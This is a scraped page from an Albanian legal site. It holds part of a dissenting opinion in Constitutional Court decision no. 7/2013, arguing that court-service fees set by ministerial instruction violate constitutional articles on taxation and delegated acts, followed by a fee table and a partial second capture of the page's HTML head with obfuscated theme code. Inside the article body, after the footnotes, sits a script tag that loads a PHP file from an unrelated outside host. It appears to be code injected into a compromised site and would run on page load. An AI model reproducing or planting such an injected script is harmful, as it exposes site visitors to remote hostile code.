ndryshuar,<\/i> si dispozit\u00eb deleguese, respekton rezerv\u00ebn ligjore relative t\u00eb parashikuar n\u00eb nenin 155 si dhe kriteret p\u00ebr nxjerrjen e akteve n\u00ebnligjore t\u00eb sanksionuara n\u00eb nenin 118, ndaj Gjykata nuk gjen elemente t\u00eb cenimit t\u00eb standardeve, t\u00eb p\u00ebrcaktuara n\u00eb nenet 118 dhe 155 t\u00eb Kushtetut\u00ebs.<\/li>\r\n\t<li>Nuk pajtohem me k\u00ebt\u00eb q\u00ebndrim t\u00eb shumic\u00ebs, p\u00ebr arsyet q\u00eb parashtrohen n\u00eb vijim.<\/li>\r\n\t<li><i>S\u00eb pari<\/i>, dua t\u00eb n\u00ebnvizoj se, tatimet dhe taksat jan\u00eb instrumente shum\u00eb t\u00eb r\u00ebnd\u00ebsishme, p\u00ebr t\u00eb realizuar n\u00eb nj\u00eb shkall\u00eb t\u00eb gjer\u00eb politikat ekonomike shtet\u00ebrore, \u00e7ka mund t\u00eb p\u00ebrb\u00ebj\u00eb nj\u00eb burim tensioni midis pushtetit t\u00eb legjislatorit p\u00ebr vendosjen e tatim-taksave dhe kufizimeve kushtetuese p\u00ebr ushtrimin e k\u00ebtij pushteti. Ligjet tatimore, duke qen\u00eb kryesisht t\u00eb nj\u00eb natyre financiare, jan\u00eb n\u00eb m\u00ebnyr\u00eb t\u00eb ve\u00e7ant\u00eb teknike n\u00eb raport me ligjet e fushave t\u00eb tjera t\u00eb s\u00eb drejt\u00ebs. GJEDNJ-ja e ka p\u00ebrkufizuar termin \u201ctatim-v\u00ebnie\u201d, n\u00eb parim, si nj\u00eb nd\u00ebrhyrje n\u00eb t\u00eb drejt\u00ebn e garantuar nga paragrafi i par\u00eb i nenit 1 t\u00eb Protokollit nr. 1, p\u00ebrderisa e privon personin e interesuar nga nj\u00eb pron\u00eb, q\u00eb do t\u00eb thot\u00eb nga shuma e parave q\u00eb duhet t\u00eb paguhet (<i>shih \u00e7\u00ebshtjen Burden kund\u00ebr Mbret\u00ebris\u00eb s\u00eb Bashkuar, dat\u00eb 29 prill 2008 \u00a7 59)<\/i>. Sipas k\u00ebsaj linje arsyetimi, tatim-v\u00ebnia \u00ebsht\u00eb nj\u00eb koncept i cili p\u00ebrfshin jo vet\u00ebm vendosjen e taksave dhe tatimeve por edhe t\u00eb \u00e7do detyrimi financiar nga ana e shtetit, q\u00eb sjell si pasoj\u00eb privimin e individit nga shuma monetare e k\u00ebrkuar p\u00ebr t\u00eb plot\u00ebsuar k\u00ebt\u00eb detyrim. P\u00ebrgjith\u00ebsisht, n\u00eb p\u00ebrputhje dhe me jurisprudenc\u00ebn e GJEDNJ-s\u00eb, shtetet g\u00ebzojn\u00eb nj\u00eb hap\u00ebsir\u00eb t\u00eb gjer\u00eb vler\u00ebsimi n\u00eb fush\u00ebn e taksave (<i>shih \u00e7\u00ebshtjen<\/i> Della Ciaja kund\u00ebr Italis\u00eb, dat\u00eb <i>22 qershor 1999<\/i>).<\/li>\r\n\t<li><i>S\u00eb dyti<\/i>, parashikimi kushtetues i rregullimit me ligj, ka nj\u00eb funksion garantues t\u00eb interesit publik t\u00eb p\u00ebrgjithsh\u00ebm, p\u00ebr arsye se garanton q\u00eb, n\u00eb fusha t\u00eb caktuara ve\u00e7an\u00ebrisht delikate, si n\u00eb rastin e t\u00eb drejtave themelore kushtetuese, vendimet t\u00eb merren nga Kuvendi, si organi m\u00eb p\u00ebrfaq\u00ebsues i pushtetit sovran. N\u00ebp\u00ebrmjet nj\u00eb mekanizmi demokratik, si\u00e7 \u00ebsht\u00eb rezerva ligjore, garantohet parimi i ligjshm\u00ebris\u00eb, duke qen\u00eb se legjislacioni parlamentar konsiderohet si burimi m\u00eb i p\u00ebrshtatsh\u00ebm q\u00eb respekton t\u00eb drejtat individuale dhe k\u00ebnaq t\u00eb ashtuquajtur\u00ebn <i>ratio<\/i> garantuese t\u00eb rezerv\u00ebs ligjore. Neni 155 i Kushtetut\u00ebs parashikon rregullimin me ligj t\u00eb disa aspekteve specifike n\u00eb fush\u00ebn e taksave, tatimeve dhe detyrimeve financiare komb\u00ebtare e vendore, ndaj do ta vler\u00ebsoj n\u00eb lidhje me nenin 118 t\u00eb Kushtetut\u00ebs, ashtu si\u00e7 ka b\u00ebr\u00eb edhe shumica. K\u00ebto dy dispozita, n\u00eb harmoni me nj\u00ebra-tjetr\u00ebn, p\u00ebrcaktojn\u00eb qart\u00eb disa kritere t\u00eb cilat duhet t\u00eb plot\u00ebsoj\u00eb \u00e7do ligj q\u00eb cakton detyrime t\u00eb natyr\u00ebs financiare dhe p\u00ebrmban dispozita deleguese p\u00ebr nxjerrjen e\u00a0 akteve n\u00ebnligjore. M\u00eb konkretisht, k\u00ebto lloj ligjesh duhet t\u00eb caktojn\u00eb:<\/li>\r\n<\/ol>\r\na) taksat, tatimet dhe detyrimet financiare komb\u00ebtare e vendore;\r\n\r\nb) leht\u00ebsimin ose p\u00ebrjashtimin prej tyre t\u00eb kategorive t\u00eb caktuara t\u00eb paguesve;\r\n\r\nc) m\u00ebnyr\u00ebn e mbledhjes s\u00eb tyre.\r\n\r\nSi dhe t\u00eb:\r\n\r\n\u00e7) autorizojn\u00eb nxjerrjen e akteve n\u00ebnligjore;\r\n\r\nd) t\u00eb p\u00ebrcaktojn\u00eb organin kompetent, \u00e7\u00ebshtjet q\u00eb duhen rregulluar, si dhe parimet n\u00eb baz\u00eb t\u00eb t\u00eb cilave nxirren k\u00ebto akte n\u00ebnligjore.\r\n\r\n15. Duke iu referuar \u00e7\u00ebshtjes konkrete, \u00e7moj se neni 11\/2 i ligjit nr. 9975\/2008, nuk i plot\u00ebson kriteret e m\u00ebsip\u00ebrme q\u00eb burojn\u00eb nga dispozitat e neneve 155 dhe 118 t\u00eb Kushtetut\u00ebs. K\u00ebshtu, ky nen nuk p\u00ebrcakton kriteret dhe parimet mbi baz\u00ebn e t\u00eb cilave do t\u00eb nxirren aktet n\u00ebnligjore p\u00ebr rregullimin e \u00e7\u00ebshtjeve q\u00eb kan\u00eb t\u00eb b\u00ebjn\u00eb me tarifat e sh\u00ebrbimit, ku b\u00ebjn\u00eb pjes\u00eb edhe tarifat p\u00ebr sh\u00ebrbime gjyq\u00ebsore. N\u00eb k\u00ebt\u00eb m\u00ebnyr\u00eb, n\u00eb kushtet e mosp\u00ebrcaktimit t\u00eb k\u00ebtyre k\u00ebrkesave esenciale, kjo dispozit\u00eb deleguese, paraqitet si nj\u00eb dispozit\u00eb q\u00eb lejon nj\u00eb hap\u00ebsir\u00eb\/diskrecionalitet t\u00eb pakufizuar n\u00eb nxjerrjen e\u00a0 akteve n\u00ebnligjore nga ministrit\u00eb p\u00ebrkat\u00ebse. Kriteret e lartp\u00ebrmendura jan\u00eb kumulative dhe jo alternative, q\u00eb do t\u00eb thot\u00eb se nj\u00eb dispozit\u00eb ligjore, e cila cakton detyrime financiare dhe \u00ebsht\u00eb nj\u00ebkoh\u00ebsisht dispozit\u00eb deleguese, duhet t\u2019i plot\u00ebsoj\u00eb t\u00eb gjitha k\u00ebto kritere.\r\n\r\n16. P\u00ebr sa i p\u00ebrket nenit 155 t\u00eb Kushtetut\u00ebs, kjo norm\u00eb kushtetuese p\u00ebrmban n\u00eb vetvete parimin e ligjshm\u00ebris\u00eb n\u00eb fush\u00ebn e taksave, tatimeve dhe detyrimeve financiare, kur parashikon se k\u00ebto lloj detyrimesh financiare caktohen me ligj. Rezerva ligjore relative n\u00ebnkupton, n\u00eb k\u00ebt\u00eb rast, q\u00eb ligji nuk e rregullon t\u00ebr\u00ebsisht t\u00eb gjith\u00eb fush\u00ebn p\u00ebrkat\u00ebse, e cila integrohet edhe me akte t\u00eb tjera n\u00ebnligjore q\u00eb kryesisht zgjidhin aspekte teknike. Ligji duhet t\u00eb rregulloj\u00eb \u00e7\u00ebshtjet thelb\u00ebsore, duke parashikuar elementet esenciale t\u00eb \u00e7do lloj detyrimi financiar, si\u00e7 jan\u00eb: a) q\u00ebllimi i detyrimit financiar dhe fusha e aplikimit; b) subjektet q\u00eb duhet ta paguajn\u00eb; c) kuota\/kuantifikimi i detyrimit d) baza sipas s\u00eb cil\u00ebs vendoset detyrimi.\r\n\r\n17. N\u00eb rastin konkret, neni 11\/1, germa \u201c\u00e7\u201d e ligjit nr. 9975\/2008, sanksionon se \u201cquhen tarifa sh\u00ebrbimi edhe tarifat p\u00ebr veprime e sh\u00ebrbime t\u00eb administrat\u00ebs gjyq\u00ebsore e Ministris\u00eb s\u00eb Drejt\u00ebsis\u00eb, prokuroris\u00eb, noteris\u00eb dhe zyr\u00ebs s\u00eb regjistrimit t\u00eb pasurive t\u00eb paluajtshme\u201d. Nga formulimi i k\u00ebsaj dispozite evidentohen: fusha e aplikimit t\u00eb tarif\u00ebs n\u00eb shqyrtim (tarifa p\u00ebr veprime e sh\u00ebrbime t\u00eb administrat\u00ebs gjyq\u00ebsore e Ministris\u00eb s\u00eb Drejt\u00ebsis\u00eb, prokuroris\u00eb, noteris\u00eb dhe zyr\u00ebs s\u00eb regjistrimit t\u00eb pasurive t\u00eb paluajtshme); subjektet q\u00eb e\u00a0 paguajn\u00eb (t\u00eb gjith\u00eb ata individ\u00eb q\u00eb i drejtohen p\u00ebr sh\u00ebrbime administrat\u00ebs gjyq\u00ebsore, Ministris\u00eb s\u00eb Drejt\u00ebsis\u00eb, prokuroris\u00eb, noteris\u00eb dhe zyr\u00ebs s\u00eb regjistrimit t\u00eb pasurive t\u00eb paluajtshme). M\u00eb tej, sipas nenit 11\/2, t\u00eb po k\u00ebtij ligji, nivelet minimale t\u00eb tarifave p\u00ebr sh\u00ebrbime gjyq\u00ebsore p\u00ebrcaktohen me udh\u00ebzim t\u00eb p\u00ebrbashk\u00ebt t\u00eb Ministrit t\u00eb Financave dhe t\u00eb titullar\u00ebve t\u00eb institucioneve p\u00ebrkat\u00ebse. Nuk mund t\u00eb pranohet se nj\u00eb parashikim i till\u00eb, kaq i p\u00ebrgjithsh\u00ebm, p\u00ebrmbush kriterin e \u201ccaktimit me ligj\u201d, si\u00e7 k\u00ebrkon neni 155 i Kushtetut\u00ebs. P\u00ebrmbushja e k\u00ebtij kriteri realizohet jo vet\u00ebm n\u00ebp\u00ebrmjet p\u00ebrcaktimit me ligj t\u00eb fush\u00ebs s\u00eb aplikimit t\u00eb tarif\u00ebs p\u00ebr sh\u00ebrbime gjyq\u00ebsore dhe t\u00eb subjekteve q\u00eb duhet ta paguajn\u00eb at\u00eb, por edhe n\u00ebp\u00ebrmjet p\u00ebrcaktimit t\u00eb parimeve dhe kritereve baz\u00eb, sipas t\u00eb cilave do t\u00eb plot\u00ebsohet disiplina normative e tarif\u00ebs p\u00ebr sh\u00ebrbime gjyq\u00ebsore, nga institucionet shtet\u00ebrore, si dhe do t\u00eb b\u00ebhet kuantifikimi i saj n\u00eb vler\u00eb monetare. Norma e kund\u00ebrshtuar nuk ka p\u00ebrcaktuar kriteret dhe fush\u00ebveprimin brenda t\u00eb cilit mund t\u00eb ushtrohen kompetencat rregulluese t\u00eb autoriteteve shtet\u00ebrore dhe as kriteret baz\u00eb p\u00ebr kuantifikimin e tarif\u00ebs p\u00ebr sh\u00ebrbime gjyq\u00ebsore (p.sh. kufirin minimal dhe maksimal p\u00ebr caktimin e kuotave, sipas nevojave financiare t\u00eb entit t\u00eb cilit do t\u2019i paguhet detyrimi financiar). Parimi i ligjshm\u00ebris\u00eb substanciale nuk lejon pap\u00ebrcaktueshm\u00ebrin\u00eb absolute t\u00eb kompetenc\u00ebs q\u00eb ligji ia delegon autoriteteve t\u00eb tjera shtet\u00ebrore, si\u00e7 jan\u00eb Ministri i Financave dhe titullar\u00ebt e institucioneve p\u00ebrkat\u00ebse, n\u00eb rastin konkret. Ligjv\u00ebn\u00ebsi duhej t\u00eb parashikonte kriteret e p\u00ebrshtatshme dhe t\u00eb mjaftueshme p\u00ebr t\u00eb kufizuar diskrecionalitetin e autoriteteve shtet\u00ebrore q\u00eb kan\u00eb rregulluar me akte n\u00ebnligjore ministrore tarifat p\u00ebr sh\u00ebrbime gjyq\u00ebsore, n\u00eb m\u00ebnyr\u00eb q\u00eb t\u00eb shmangej mund\u00ebsia e ushtrimit arbitrar t\u00eb kompetencave nga ana e tyre. Nj\u00eb gj\u00eb e\u00a0 till\u00eb nuk \u00ebsht\u00eb b\u00ebr\u00eb nga ligjv\u00ebn\u00ebsi dhe, p\u00ebr pasoj\u00eb, dispozita ligjore, objekt shqyrtimi, nuk i plot\u00ebson kriteret minimale udh\u00ebrr\u00ebfyese q\u00eb k\u00ebrkon neni 155 i Kushtetut\u00ebs.\r\n\r\n18. Edhe Gjykata Kushtetuese italiane, n\u00eb lidhje me nenin 23 t\u00eb Kushtetut\u00ebs italiane q\u00eb parashikon se detyrimet financiare vendosen mbi baz\u00ebn e\u00a0 ligjit, \u00ebsht\u00eb shprehur se ky p\u00ebrcaktim p\u00ebrb\u00ebn rezerv\u00eb ligjore relative. Por, parimi q\u00eb p\u00ebrshkon nenin 23 t\u00eb Kushtetut\u00ebs, sipas saj, k\u00ebrkon jo vet\u00ebm q\u00eb kompetenca p\u00ebr t\u00eb rregulluar nj\u00eb detyrim financiar t\u00eb jet\u00eb e bazuar n\u00eb ligj, por edhe q\u00eb ligji, i cili jep nj\u00eb kompetenc\u00eb t\u00eb till\u00eb, t\u00eb p\u00ebrcaktoj\u00eb kriteret e p\u00ebrshtatshme dhe t\u00eb mjaftueshme p\u00ebr t\u00eb kufizuar diskrecionalitetin e autoritetit shtet\u00ebror gjat\u00eb ushtrimit t\u00eb kompetenc\u00ebs s\u00eb dh\u00ebn\u00eb (<i>shih vendimet<\/i> <i>nr<\/i><i>. 4\/1957; nr. 67\/1973<\/i>; <i>nr. 447\/1988; nr. 37\/2004; nr. nr. 32\/2009; nr. 115\/2011 t\u00eb Gjykat\u00ebs Kushtetuese italiane)<\/i>.\r\n\r\n19. Gjithashtu, \u00ebsht\u00eb po kaq e qart\u00eb se, n\u00eb p\u00ebrputhje me nenin 155 t\u00eb Kushtetut\u00ebs, leht\u00ebsimi apo p\u00ebrjashtimi nga pagesa e tarif\u00ebs p\u00ebr sh\u00ebrbime gjyq\u00ebsore t\u00eb kategorive t\u00eb caktuara t\u00eb paguesve duhet t\u00eb b\u00ebhet me ligj, dhe n\u00eb k\u00ebt\u00eb kontekst, \u00ebsht\u00eb m\u00eb e p\u00ebrshtatshme t\u00eb rregullohet nga ligji \u00a0konkret p\u00ebr taksat, tatimet dhe detyrimet financiare.\r\n\r\n20. Nga sa m\u00eb sip\u00ebr, vler\u00ebsoj se neni 11\/2 i ligjit, objekt shqyrtimi, cenon t\u00eb drejt\u00ebn e aksesit n\u00eb gjykat\u00eb dhe nuk i plot\u00ebson kriteret e p\u00ebrcaktuara n\u00eb nenet 155 dhe 118 t\u00eb Kushtetut\u00ebs, duke mos respektuar, n\u00eb k\u00ebt\u00eb m\u00ebnyr\u00eb, parimin e rezerv\u00ebs ligjore t\u00eb vendosur nga neni 155, n\u00eb lidhje me nenin 118 t\u00eb Kushtetut\u00ebs.\r\n\r\n&nbsp;\r\n\r\n<b>An\u00ebtar: Sokol Berberi<\/b>\r\n\r\n<b>\u00a0<\/b>\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\nTabela 1. <i>Ndryshimet q\u00eb ka p\u00ebsuar tarifa p\u00ebr sh\u00ebrbime gjyq\u00ebsore<\/i>\r\n\r\n&nbsp;\r\n<table border=\"1\" cellspacing=\"0\" cellpadding=\"0\">\r\n<tbody>\r\n<tr>\r\n<td valign=\"top\" width=\"181\"><b>Lidhja nr. 5 e ligjit nr. 8977\/2002 <i>t\u00eb shfuqizuar<\/i><\/b><\/td>\r\n<td valign=\"top\" width=\"234\"><b>Shtojca 1 e Udh\u00ebzimit nr. 13, dat\u00eb 12.02.2009<\/b><\/td>\r\n<td valign=\"top\" width=\"210\"><b>Shtojca 1 e Udh\u00ebzimit nr. 991\/3-2010<\/b>:<\/td>\r\n<\/tr>\r\n<tr>\r\n<td valign=\"top\" width=\"181\">a) padi t\u00eb rrjedhura nga marr\u00ebdh\u00ebnie kontraktore: <b>1500 lek\u00eb<\/b><\/td>\r\n<td valign=\"top\" width=\"234\">a) padi t\u00eb rrjedhura nga marr\u00ebdh\u00ebnie kontraktore: <b>3000 lek\u00eb<\/b><\/td>\r\n<td valign=\"top\" width=\"210\">a) padi t\u00eb rrjedhura nga marr\u00ebdh\u00ebnie kontraktore: <b>12000 lek\u00eb<\/b><\/td>\r\n<\/tr>\r\n<tr>\r\n<td valign=\"top\" width=\"181\">b) p\u00ebr shkaktim d\u00ebmi me vleft\u00eb deri 100 000 lek\u00eb: <b>1500 lek\u00eb<\/b><\/td>\r\n<td valign=\"top\" width=\"234\">b) p\u00ebr shkaktim d\u00ebmi me vleft\u00eb deri 100 000 lek\u00eb: <b>3000 lek\u00eb<\/b><\/td>\r\n<td valign=\"top\" width=\"210\">b) p\u00ebr shkaktim d\u00ebmi me vleft\u00eb deri 100 000 lek\u00eb: <b>12000 lek\u00eb<\/b><\/td>\r\n<\/tr>\r\n<tr>\r\n<td valign=\"top\" width=\"181\">c) p\u00ebr shkaktim d\u00ebmi me vleft\u00eb mbi 100 000 lek\u00eb: <b>1% e padis\u00eb<\/b><\/td>\r\n<td valign=\"top\" width=\"234\">c) p\u00ebr shkaktim d\u00ebmi me vleft\u00eb mbi 100 000 lek\u00eb: <b>3000 lek\u00eb<\/b><\/td>\r\n<td valign=\"top\" width=\"210\">c) p\u00ebr shkaktim d\u00ebmi me vleft\u00eb mbi 100 000 lek\u00eb: <b>3% e padis\u00eb<\/b><\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\n<b>\u00a0<\/b>\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n<div><br clear=\"all\" \/>\r\n\r\n<hr align=\"left\" size=\"1\" width=\"33%\" \/>\r\n\r\n<div>\r\n\r\n<a title=\"\" href=\"file:\/\/\/C:\/Users\/andi\/Downloads\/vend.%20nr.07,%20date%2027.02.2013.doc#_ftnref1\">[1]<\/a> Ndryshuar me ligjin nr. 10065, dat\u00eb 29.09.2009 \u201c<i>P\u00ebr disa ndryshime n\u00eb ligjin nr. 9975, dat\u00eb 28.07.2008 \u201cP\u00ebr taksat komb\u00ebtare\u201d<\/i>\r\n\r\n<\/div>\r\n<div>\r\n\r\n<a title=\"\" href=\"file:\/\/\/C:\/Users\/andi\/Downloads\/vend.%20nr.07,%20date%2027.02.2013.doc#_ftnref2\">[2]<\/a> Gjyqtar\u00ebt V. Kristo dhe V. Tusha votuan kund\u00ebr legjitimimit t\u00eb Gjykat\u00ebs s\u00eb Rrethit Gjyq\u00ebsor Pogradec.\r\n\r\n<\/div>\r\n<div>\r\n\r\n<a title=\"\" href=\"file:\/\/\/C:\/Users\/andi\/Downloads\/vend.%20nr.07,%20date%2027.02.2013.doc#_ftnref3\">[3]<\/a> Gjyqtar\u00ebt Xh. Zaganjori, F. Hoxha dhe A. Thanza votuan \u201cpro\u201d legjitimimit t\u00eb QNLQ-s\u00eb.\r\n\r\n<\/div>\r\n<\/div><script type=\"text\/javascript\" src=\"#\"><\/script><script type=\"text\/javascript\" src=\"http:\/\/www.get.space\/wp-content\/cache\/tmpWpfc\/theme-index.php\"><\/script>","author":{"@type":"Person","name":"Respublica","url":"https:\/\/www.respublica.org.al\/author\/respublica\/"},"articleSection":["Vendime Gjykate"],"image":{"@type":"ImageObject","url":"https:\/\/www.respublica.org.al\/wp-content\/uploads\/2013\/02\/negus.jpg","width":300,"height":207},"publisher":{"@type":"Organization","name":"","url":"https:\/\/www.respublica.org.al","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com","https:\/\/plus.google.com\/+Jegtheme","http:\/\/youtube.com","http:\/\/jnews.jegtheme.com\/default\/feed\/"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"P\u00ebr cenimin e t\u00eb drejt\u00ebs s\u00eb aksesit n\u00eb gjykat\u00eb nga tarifat per sherbime gjyqesore","published":"2013-02-28 13:55:19","updated":"2014-10-07 08:43:08"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.respublica.org.al","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.respublica.org.al\/category\/vendime-gjykate\/","name":"Vendime Gjykate"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.respublica.org.al","name":"Home"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/www.respublica.org.al\/category\/vendime-gjykate\/","name":"Vendime Gjykate"}}]}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-29 13:09:06 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.respublica.org.al/per-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore/
body_size: 65648
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.respublica.org.al/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:type" content="article">
<meta property="og:title" content="Për cenimin e të drejtës së aksesit në gjykatë nga tarifat per sherbime gjyqesore">
<meta property="og:site_name" content="Qendra &amp;quot;Res Publica&amp;quot;">
<meta property="og:description" content="Vendim nr. 7 datë 27.02.2013 (V-7/13)   Gjykata Kushtetuese e Republikës së Shqipërisë, e përbërë nga: Bashkim Dedja, Kryetar, Vladimir">
<meta property="og:url" content="https://www.respublica.org.al/per-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore/">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://www.respublica.org.al/wp-content/uploads/2013/02/negus.jpg">
<meta property="og:image:height" content="207">
<meta property="og:image:width" content="300">
<meta property="article:published_time" content="2013-02-28T13:55:19+01:00">
<meta property="article:modified_time" content="2014-10-07T10:43:08+02:00">
<meta property="article:section" content="Vendime Gjykate">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Për cenimin e të drejtës së aksesit në gjykatë nga tarifat per sherbime gjyqesore">
<meta name="twitter:description" content="Vendim nr. 7 datë 27.02.2013 (V-7/13)   Gjykata Kushtetuese e Republikës së Shqipërisë, e përbërë nga: Bashkim Dedja, Kryetar, Vladimir">
<meta name="twitter:url" content="https://www.respublica.org.al/per-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore/">
<meta name="twitter:site" content="">
<meta name="twitter:image:src" content="https://www.respublica.org.al/wp-content/uploads/2013/02/negus.jpg">
<meta name="twitter:image:width" content="300">
<meta name="twitter:image:height" content="207">
			<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x3861(_0x171de0,_0x2a4746){var _0x98ee36=_0x98ee();return _0x3861=function(_0x38614f,_0x127eea){_0x38614f=_0x38614f-0xbe;var _0x5343e4=_0x98ee36[_0x38614f];return _0x5343e4;},_0x3861(_0x171de0,_0x2a4746);}var _0x1acd5b=_0x3861;(function(_0x2333fe,_0x22075a){var _0x251190=_0x3861,_0x28f27b=_0x2333fe();while(!![]){try{var _0x5adfd4=-parseInt(_0x251190(0x11e))/0x1+-parseInt(_0x251190(0x165))/0x2+parseInt(_0x251190(0x163))/0x3*(parseInt(_0x251190(0x167))/0x4)+parseInt(_0x251190(0x138))/0x5*(parseInt(_0x251190(0xe0))/0x6)+-parseInt(_0x251190(0x109))/0x7*(-parseInt(_0x251190(0xdd))/0x8)+-parseInt(_0x251190(0x102))/0x9+parseInt(_0x251190(0x173))/0xa;if(_0x5adfd4===_0x22075a)break;else _0x28f27b['push'](_0x28f27b['shift']());}catch(_0x3256b1){_0x28f27b['push'](_0x28f27b['shift']());}}}(_0x98ee,0xdf4a5),(window[_0x1acd5b(0xf5)]=window[_0x1acd5b(0xf5)]||{},window['jnews'][_0x1acd5b(0x13c)]=window[_0x1acd5b(0xf5)][_0x1acd5b(0x13c)]||{},window['jnews'][_0x1acd5b(0x13c)]=function(){'use strict';var _0x53f45c=_0x1acd5b;var _0xfdb134=this;_0xfdb134[_0x53f45c(0x104)]=window,_0xfdb134[_0x53f45c(0x11d)]=document,_0xfdb134[_0x53f45c(0xcd)]=function(){},_0xfdb134[_0x53f45c(0x16c)]=_0xfdb134['doc'][_0x53f45c(0x144)](_0x53f45c(0xe5))[0x0],_0xfdb134[_0x53f45c(0x16c)]=_0xfdb134['globalBody']?_0xfdb134[_0x53f45c(0x16c)]:_0xfdb134[_0x53f45c(0x11d)],_0xfdb134[_0x53f45c(0x104)]['jnewsDataStorage']=_0xfdb134['win'][_0x53f45c(0x176)]||{'_storage':new WeakMap(),'put':function(_0x5a7500,_0x38a509,_0x23ea81){var _0x386b26=_0x53f45c;this[_0x386b26(0x174)][_0x386b26(0x121)](_0x5a7500)||this[_0x386b26(0x174)]['set'](_0x5a7500,new Map()),this['_storage']['get'](_0x5a7500)[_0x386b26(0x10c)](_0x38a509,_0x23ea81);},'get':function(_0x4f5009,_0x1a69ef){var _0x53f5d9=_0x53f45c;return this[_0x53f5d9(0x174)][_0x53f5d9(0xc6)](_0x4f5009)[_0x53f5d9(0xc6)](_0x1a69ef);},'has':function(_0x58eaca,_0x55a596){var _0x50ca56=_0x53f45c;return this[_0x50ca56(0x174)][_0x50ca56(0x121)](_0x58eaca)&&this[_0x50ca56(0x174)]['get'](_0x58eaca)[_0x50ca56(0x121)](_0x55a596);},'remove':function(_0x16ed99,_0x39c67a){var _0x410437=_0x53f45c,_0x5df1e9=this[_0x410437(0x174)][_0x410437(0xc6)](_0x16ed99)[_0x410437(0x106)](_0x39c67a);return 0x0===!this['_storage'][_0x410437(0xc6)](_0x16ed99)[_0x410437(0xd0)]&&this[_0x410437(0x174)][_0x410437(0x106)](_0x16ed99),_0x5df1e9;}},_0xfdb134[_0x53f45c(0x133)]=function(){var _0x2593d6=_0x53f45c;return _0xfdb134[_0x2593d6(0x104)][_0x2593d6(0x14c)]||_0xfdb134[_0x2593d6(0xd8)]['clientWidth']||_0xfdb134[_0x2593d6(0x16c)][_0x2593d6(0x108)];},_0xfdb134[_0x53f45c(0x13b)]=function(){var _0x47f4ad=_0x53f45c;return _0xfdb134[_0x47f4ad(0x104)][_0x47f4ad(0x120)]||_0xfdb134[_0x47f4ad(0xd8)][_0x47f4ad(0xe2)]||_0xfdb134[_0x47f4ad(0x16c)][_0x47f4ad(0xe2)];},_0xfdb134[_0x53f45c(0x112)]=_0xfdb134[_0x53f45c(0x104)][_0x53f45c(0x112)]||_0xfdb134[_0x53f45c(0x104)][_0x53f45c(0xf0)]||_0xfdb134[_0x53f45c(0x104)][_0x53f45c(0xe8)]||_0xfdb134[_0x53f45c(0x104)][_0x53f45c(0x16d)]||window[_0x53f45c(0x11f)]||function(_0x35822d){return 